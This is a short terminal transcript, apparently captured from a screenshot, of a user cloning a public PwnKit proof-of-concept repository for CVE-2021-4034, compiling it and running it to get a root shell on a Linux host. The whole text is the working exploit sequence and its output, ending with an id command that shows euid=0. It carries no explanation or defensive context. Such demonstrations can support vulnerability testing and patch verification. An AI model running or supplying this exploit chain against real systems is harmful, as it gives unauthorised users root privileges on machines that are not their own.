 [laobai@izj6cj9o62jt1asqyv11jtz tmp]$ git clone https://github.com/berdav/CVE-2021-4034
Cloning into 'CVE-2021-4034'...
remote: Enumerating objects: 19, done.
remote: Counting objects: 100% (19/19), done.
remote: Compressing objects: 100% (14/14), done.
remote: Total 19 (delta 5), reused 11 (delta 3), pack-reused 0
Unpacking objects: 100% (19/19), done.
[laobai@izj6cj9o62jt1asqyv11jtz tmp]$ cd CVE-2021-4034/
[laobai@izj6cj9o62jt1asqyv11jtz CVE-2021-4034]$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp /usr/bin/true GCONV_PATH=./pwnkit.so:.
[laobai@izj6cj9o62jt1asqyv11jtz CVE-2021-4034]$ ./cve-2021-4034
sh-4.2# id
uid=1004(laobai) gid=1004(laobai) euid=0(root) groups=1004(laobai)